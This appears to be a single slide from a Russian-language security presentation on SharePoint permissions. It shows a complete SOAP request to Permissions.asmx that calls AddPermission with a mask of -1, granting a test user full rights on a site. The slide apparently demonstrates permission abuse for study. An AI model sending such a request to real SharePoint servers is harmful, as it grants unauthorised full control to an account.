 ИГРАЕМ С
РАЗРЕШЕНИЯМИ
24
POST /_vti_bin/Permissions.asmx HTTP/1.1
Host: host
[…]
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://
schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<AddPermission xmlns="http://schemas.microsoft.com/sharepoint/soap/
directory/">
<objectName>testsite1</objectName>
<objectType>web</objectType>
<permissionIdentifier>i:0#.w|ra1d3ntest3</permissionIdentifier>
<permissionType>User</permissionType>
<permissionMask>-1</permissionMask>
</AddPermission>
</soap:Body>
</soap:Envelope>
24
 